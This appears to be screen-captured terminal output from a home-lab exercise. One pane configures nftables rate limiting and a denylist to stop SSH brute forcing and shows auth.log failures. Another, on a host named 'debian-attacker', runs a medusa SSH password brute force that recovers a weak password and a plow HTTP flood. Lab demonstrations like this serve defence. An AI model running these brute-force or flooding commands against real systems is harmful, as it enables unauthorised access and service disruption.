 Activities
Tilix
Apr 21 18:24
en1
ip protocol tcp ct state new,untracked limit rate over 10/minute add @denylist
{ ip saddr }
ip saddr @denylist drop
}
}
root@debian:~# nano /etc/nftables.conf
root@debian:~# systemctl restart nftables.service
root@debian:~# systemctl status nftables.service
● nftables.service - nftables
Loaded: loaded (/lib/systemd/system/nftables.service; disabled; vendor preset: enabled)
Active: active (exited) since Fri 2023-04-21 18:24:19 CDT; 5s ago
Docs: man:nft(8)
http://wiki.nftables.org
Process: 631 ExecStart=/usr/sbin/nft -f /etc/nftables.conf (code=exited, status=0/SUCCESS)
Main PID: 631 (code=exited, status=0/SUCCESS)
CPU: 5ms
Apr 21 18:24:19 debian systemd[1]: nftables.service: Succeeded.
Apr 21 18:24:19 debian systemd[1]: Stopped nftables.
Apr 21 18:24:19 debian systemd[1]: Starting nftables...
Apr 21 18:24:19 debian systemd[1]: Finished nftables.
root@debian:~#
root@debian:~#
root@debian:~# tail -f /var/log/auth.log
Apr 21 18:13:54 debian sshd[560]: Disconnected from authenticating user librebyte 192.168.100.1
09 port 58490 [preauth]
Apr 21 18:13:54 debian sshd[562]: Received disconnect from 192.168.100.109 port 58494:11:  [pre
auth]
Apr 21 18:13:54 debian sshd[562]: Disconnected from authenticating user librebyte 192.168.100.1
09 port 58494 [preauth]
Apr 21 18:13:54 debian sshd[564]: Received disconnect from 192.168.100.109 port 58504:11:  [pre
auth]
Apr 21 18:13:54 debian sshd[564]: Disconnected from authenticating user librebyte 192.168.100.1
09 port 58504 [preauth]
Apr 21 18:13:54 debian sshd[558]: Received disconnect from 192.168.100.109 port 58476:11:  [pre
auth]
Apr 21 18:13:54 debian sshd[558]: Disconnected from authenticating user librebyte 192.168.100.1
09 port 58476 [preauth]
Apr 21 18:13:54 debian sshd[558]: PAM 1 more authentication failure; logname= uid=0 euid=0 tty=
ssh ruser= rhost=192.168.100.109  user=librebyte
Apr 21 18:17:02 debian CRON[574]: pam_unix(cron:session): session opened for user root(uid=0) b
y (uid=0)
Apr 21 18:17:02 debian CRON[574]: pam_unix(cron:session): session closed for user root
Apr 21 18:24:51 debian sshd[642]: pam_unix(sshd:auth): authentication failure; logname= uid=0 e
uid=0 tty=ssh ruser= rhost=192.168.100.109  user=librebyte
Apr 21 18:24:53 debian sshd[642]: Failed password for librebyte from 192.168.100.109 port 56628
ssh2
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: Million2 (14 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: 000000 (15 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: 1234 (16 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: iloveyou (17 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: 123 (18 of 197 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.100.108 User: librebyte Password: 123 [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 1 comp
lete) Password: aaron431 (19 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 1 comp
lete) Password: password1 (20 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 1 comp
lete) Password: qqww1122 (21 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 1 comp
lete) Password: omgpop (22 of 197 complete)
root@debian-attacker:~# plow -c 100 -d120s http://192.168.100.108/
Benchmarking http://192.168.100.108/ for 2m0s using 100 connection(s).
@ Real-time charts is listening on http://[::]:18888
Summary:
Elapsed 2m0s
Count 1474015
2xx 1474015
RPS 12282.747
Reads 9.956MB/s
Writes 0.691MB/s
Statistics Min Mean StdDev Max
Latency 151µs 8.139ms 3.976ms 176.262ms
RPS 6122.19 12283.55 3247.29 14563.96
Latency Percentile:
P50 P75 P90 P95 P99 P99.9 P99.99
6.982ms 8.237ms 14.832ms 16.284ms 19.445ms 37.12ms 72.259ms
Latency Histogram:
6.664ms 947148 64.26%
10.366ms 486038 32.97%
14.661ms 33178 2.25%
18.85ms 5944 0.40%
25.653ms 1305 0.09%
35.519ms 365 0.02%
50.611ms 35 0.00%
88.162ms 2 0.00%
root@debian-attacker:~#  medusa -u librebyte -h 192.168.100.108 -P 2020-200_most_used_passwords
.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: 123456 (1 of 197 complete)